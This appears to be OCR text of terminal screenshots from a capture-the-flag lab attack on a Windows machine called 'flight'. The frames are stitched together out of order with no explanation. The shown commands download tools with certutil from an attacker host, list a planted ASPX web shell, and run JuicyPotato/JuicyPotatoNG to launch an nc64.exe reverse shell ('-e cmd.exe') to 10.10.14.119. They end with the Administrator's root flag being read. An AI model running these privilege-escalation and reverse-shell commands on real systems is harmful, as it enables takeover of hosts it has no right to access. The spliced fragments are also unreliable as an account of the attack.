 1 2 3 4 2 10.10.14.119 21:12
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
  0000  ...
  0578
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development> ls
ls
    Directory: C:\inetpub\development
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         5/5/2023   5:57 PM                css
d-----         5/5/2023   5:57 PM                fonts
d-----         5/5/2023   5:57 PM                img
d-----         5/5/2023   5:57 PM                js
-a----         5/5/2023   5:58 PM           1400 cmdasp.aspx
-a----        4/16/2018   2:23 PM           9371 contact.html
-a----        4/16/2018   2:23 PM          45949 index.html
PS C:\inetpub\development>
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1DF4-493D
 Directory of C:\Users\Administrator\Desktop
09/22/2022  01:48 PM    <DIR>          .
09/22/2022  01:48 PM    <DIR>          ..
05/05/2023  04:19 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,123,239,936 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
fd88580f8a488765859f54882868f9a6
C:\Users\Administrator\Desktop>
-z only test CLSID and print token's user
PS C:\windows\temp> .\JuicyPotato.exe -t * -p "C:\windows\temp\nc64.exe" -a "10.10.14.119 9955 -e cmd.exe"
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\windows\temp> certutil -urlcache -f -split http://10.10.14.119/JuicyPotatoNG.exe
****  Online  ****
  000000  ...
  025800
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp> .\JuicyPotatoNG.exe -t * -p "C:\windows\temp\nc64.exe" -a "10.10.14.119 9955 -e cmd.exe"
PS C:\windows\temp>